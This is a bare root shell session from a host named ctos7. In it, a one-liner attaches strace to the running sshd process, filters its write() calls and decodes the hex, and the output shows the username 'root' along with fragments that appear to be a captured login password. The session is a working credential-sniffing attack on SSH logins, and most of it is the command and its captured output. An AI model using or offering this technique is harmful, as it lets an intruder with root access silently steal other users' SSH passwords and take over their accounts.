 [root@ctos7 ~]#
[root@ctos7 ~]# strace -xx -fp `cat /var/run/sshd.pid` 2>&1 | grep --line-buffered -P 'write\(\d, "\\x00' | perl -lne '$|++; @F=/"\s*([^"]+)\s*"/g;for (@F){tr/\\x//d}; print
for @F'|grep --line-buffered -oP '.{8}\K([2-7][0-9a-f])*$'|grep --line-buffered -v '^64$'|perl -pe 's/([0-9a-f]{2})/chr hex $1/gie'
H
curve2
x
hmac-sha2-
y
x
hmac-sha2-
y
6
n
root
P
A
3456
f
g
z
J
{
o
$
N
x
U
7ools